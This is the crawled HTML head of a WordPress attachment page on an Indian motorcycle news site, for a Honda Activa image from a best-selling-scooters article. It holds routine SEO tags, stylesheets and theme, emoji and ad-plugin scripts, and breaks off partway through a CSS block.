

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.motorcyclediaries.in/bike-news/top-5-best-selling-scooters-of-october-2020/attachment/picture1-13/
body_size: 16889
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-GB" prefix="og: http://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-GB" prefix="og: http://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-GB" prefix="og: http://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>Honda Activa - Motorcyclediaries</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.motorcyclediaries.in/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/mdlog-1-e1477491237863.png"><link rel="apple-touch-icon" sizes="76x76" href="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/76.png"/><link rel="apple-touch-icon" sizes="120x120" href="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/120.png"/><link rel="apple-touch-icon" sizes="152x152" href="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/144.png"/><link rel="apple-touch-icon" sizes="114x114" href="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/114.png"/><link rel="apple-touch-icon" sizes="144x144" href="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/144.png"/><!--        <link rel="preload" as="image" href="--><!--">-->
<!--	-->
<!-- This site is optimized with the Yoast SEO Premium plugin v9.2.1 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://www.motorcyclediaries.in/bike-news/top-5-best-selling-scooters-of-october-2020/attachment/picture1-13/" />
<meta property="og:locale" content="en_GB" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Honda Activa - Motorcyclediaries" />
<meta property="og:url" content="https://www.motorcyclediaries.in/bike-news/top-5-best-selling-scooters-of-october-2020/attachment/picture1-13/" />
<meta property="og:site_name" content="Motorcyclediaries" />
<meta property="og:image" content="https://www.motorcyclediaries.in/wp-content/uploads/2020/11/Picture1.png" />
<meta property="og:image:secure_url" content="https://www.motorcyclediaries.in/wp-content/uploads/2020/11/Picture1.png" />
<meta property="og:image:width" content="316" />
<meta property="og:image:height" content="233" />
<meta property="og:image:alt" content="Honda Activa" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="Honda Activa - Motorcyclediaries" />
<meta name="twitter:image" content="https://www.motorcyclediaries.in/wp-content/uploads/2020/11/Picture1.png" />
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//www.motorcyclediaries.in' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Motorcyclediaries &raquo; Feed" href="https://www.motorcyclediaries.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Motorcyclediaries &raquo; Comments Feed" href="https://www.motorcyclediaries.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Motorcyclediaries &raquo; Honda Activa Comments Feed" href="https://www.motorcyclediaries.in/bike-news/top-5-best-selling-scooters-of-october-2020/attachment/picture1-13/feed/" />
<link rel="alternate" type="application/rss+xml" title="Motorcyclediaries &raquo; Stories Feed" href="https://www.motorcyclediaries.in/web-stories/feed/"><script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.motorcyclediaries.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<!-- motorcyclediaries.in is managing ads with Advanced Ads --><script id="motor-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='twbbwg-global-css' href='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/booster/assets/css/global.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.motorcyclediaries.in/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.motorcyclediaries.in/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='unslider-css-css' href='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-slider/public/assets/css/unslider.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='slider-css-css' href='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-slider/public/assets/css/slider.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.motorcyclediaries.in/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css' href='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css' href='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.14' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700&#038;display=swap&#038;ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.motorcyclediaries.in/wp-content/themes/Newsmag/style.css?ver=5.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://www.motorcyclediaries.in/wp-content/themes/Newsmag-child/style.css?ver=5.3c' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.motorcyclediaries.in/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.motorcyclediaries.in/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=3ac2412fd496811e297484cc2a28fbb3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.motorcyclediaries.in/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/sport/demo_style.css?ver=5.3' type='text/css' media='all' />
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/booster/assets/js/circle-progress.js?ver=1.2.2' id='twbbwg-circle-js'></script>
<script type='text/javascript' id='twbbwg-global-js-extra'>
/* <![CDATA[ */
var twb = {"nonce":"abe3e72214","ajax_url":"https:\/\/www.motorcyclediaries.in\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.motorcyclediaries.in\/wp-content\/plugins\/photo-gallery\/booster","href":"https:\/\/www.motorcyclediaries.in\/wp-admin\/admin.php?page=twbbwg_photo-gallery"};
var twb = {"nonce":"abe3e72214","ajax_url":"https:\/\/www.motorcyclediaries.in\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.motorcyclediaries.in\/wp-content\/plugins\/photo-gallery\/booster","href":"https:\/\/www.motorcyclediaries.in\/wp-admin\/admin.php?page=twbbwg_photo-gallery"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/booster/assets/js/global.js?ver=1.0.0' id='twbbwg-global-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-slider/public/assets/js/unslider.min.js?ver=1.4.1' id='unslider-js-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-slider/public/assets/js/jquery.event.move.js?ver=1.4.1' id='unslider-move-js-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-slider/public/assets/js/jquery.event.swipe.js?ver=1.4.1' id='unslider-swipe-js-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6' id='sumoselect-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9' id='bwg_mobile-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5' id='mCustomScrollbar-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0' id='jquery-fullscreen-js'></script>
<script type='text/javascript' id='bwg_frontend-js-extra'>
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximise","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https:\/\/www.motorcyclediaries.in\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.14' id='bwg_frontend-js'></script>
<script type='text/javascript' id='advanced-ads-advanced-js-js-extra'>
/* <![CDATA[ */
var advads_options = {"blog_id":"1","privacy":{"enabled":false,"state":"not_needed"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads/public/assets/js/advanced.min.js?ver=1.42.2' id='advanced-ads-advanced-js-js'></script>
<link rel="https://api.w.org/" href="https://www.motorcyclediaries.in/wp-json/" /><link rel="alternate" type="application/json" href="https://www.motorcyclediaries.in/wp-json/wp/v2/media/11429" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.motorcyclediaries.in/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.motorcyclediaries.in/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel='shortlink' href='https://www.motorcyclediaries.in/?p=11429' />
<link rel="alternate" type="application/json+oembed" href="https://www.motorcyclediaries.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.motorcyclediaries.in%2Fbike-news%2Ftop-5-best-selling-scooters-of-october-2020%2Fattachment%2Fpicture1-13%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.motorcyclediaries.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.motorcyclediaries.in%2Fbike-news%2Ftop-5-best-selling-scooters-of-october-2020%2Fattachment%2Fpicture1-13%2F&#038;format=xml" />
		<meta property="fb:pages" content="220980151274654" />
		<script>advads_items = { conditions: {}, display_callbacks: {}, display_effect_callbacks: {}, hide_callbacks: {}, backgrounds: {}, effect_durations: {}, close_functions: {}, showed: [] };</script><style type="text/css" id="motor-layer-custom-css"></style><script type="text/javascript">
		var advadsCfpQueue = [];
		var advadsCfpAd = function( adID ){
			if ( 'undefined' == typeof advadsProCfp ) { advadsCfpQueue.push( adID ) } else { advadsProCfp.addElement( adID ) }
		};
		</script>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.motorcyclediaries.in\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.3";
var td_get_template_directory_uri="https:\/\/www.motorcyclediaries.in\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="7";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#d13030";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="a06d7705a5";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="_blank";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#1b1b1b;
}
.td-header-border:before,
    .td-trending-now-title,
